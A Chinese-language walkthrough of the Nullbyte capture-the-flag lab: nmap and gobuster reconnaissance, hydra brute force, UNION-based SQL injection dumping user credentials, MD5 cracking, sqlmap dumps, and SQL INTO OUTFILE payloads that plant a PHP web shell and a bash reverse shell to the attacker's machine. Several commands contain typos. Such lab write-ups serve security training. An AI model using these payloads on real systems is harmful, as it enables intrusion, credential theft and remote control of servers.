Nullbyte - SQL注入大赏



主机发现

sudo nmap -sT --min-rate 10000 -p- xx.xx.xx.xx -oA nmapscan/ports



sudo nmap -sT -sC -sV -O -p xx.xx.xx.xx -oA nmapscan/detail



sudo nmap -sU --top-ports 20 xx.xx.xx.xx -oA nmapscan/udp

sudo nmap -sU -p xx.xx.xx.xx

sudo nmap --script=vuln -p xx.xx.xx.xx -oA nmapscan/vuln



网页渗透

尝试爆破目录

sudo gobuster -u http://xx.xx.xx.xx/ -w



查看源代码发现了有一张图片main.gif

wget下载图片http://xx.xx.xx.xx/main.gif

查看图片是否有隐写信息

file main.gif

exiftools main.gif

comment目录中发现有不一样的字符,可能是密码

但是这里怎么都没想到的是!!!这个竟然是网页的地址

拼接上目标机ip



http://xx.xx.xx.xx/KzMb5nVYJw进入到新的页面



查看源代码

他说密码不复杂通过hydra或者bp进行暴力破解

hydra xx.xx.xx.xx http-form-post "/KzMb5nVYJw/index.php:key=^PASS^:invalid key" -l xx(此时爆破并不需要用户名,所以随便指定一个就可以) -P /usr/share/wordlists/rockyou.txt

爆破出xx /elite



进入到一个sql页面

sql注入尝试

1.数据库猜解



通过构造不同的符号尝试报错

' -- -

)&+ -- -

" --> 报错

猜有多少列

" union select 1,2,3;-- - #直到能正常出现数据为止

查看数据库以及版本

" union select database(),@@version,user(); -- - #打三个横杠的时候需要证明--空格 为了突出空格



指定seth读出字段

读出表

" union select database(),@@version,user(); -- -

" union select table_schema,table_name,3 from information_schema.tables;-- - #读出information_schema表中的tables这张表的table_schema和tablename

会列出这个数据库内的所有数据库和数据库分别由什么表

mysql数据库存在的表

phpmyadmin存在的表

或者重新构造一个表

" union select table_name,2,3 from information_schema where table_schema="seth"; -- -

seth库存在的表



爆列名

" union select columus_name,2,3 from information_schema.columus where table_schema="seth" and table_name="users";-- -

爆字段



" union select user,pass from users;-- -

发现一段base64编码,将其base64 -d解码后发现一段hash



利用hash-identifier进行辨明是md5

将md5保存到一个文件上



利用hashcat或者john进行破解

john --format=raw-md5 --wordlists=/usr/share/wordlists/rockyou.txt hash_md5

成功的出密码是omega再ssh登录



2.利用mysql写小马

" union select "<?php system($_GET['xx']);?>",2,3 into outfile "/var/www/html'/uploads/shell/php";-- -

报错

因为2,3不能写到文件中改成

" union select "<?php system($_GET['xx']);?>","","" into outfile "/var/www/html'/uploads/shell/php";-- -

因为在我们提交页面的源代码里面将数据上传到的页面为420search.php,所以里面可能存在有数据库的配置文件

3.利用mysql写大马

" union select "<?php exec(\"bash -c 'bash -i >& /dev/tcp/kali's ip/port 0>&1'\");?>","","" into outfile '/var/www/html/upload







4.sqlmap

sqlmap -u http://xx.xx.xx.xx/xx/420search.php?usrtosearch=a" --dbms mysql --dbs

sqlmap -u http://xx ..... " --dbms mysql -D seth --tables

sqlmap -u http://xx .... " --dbms mysql -D seth -T users --dump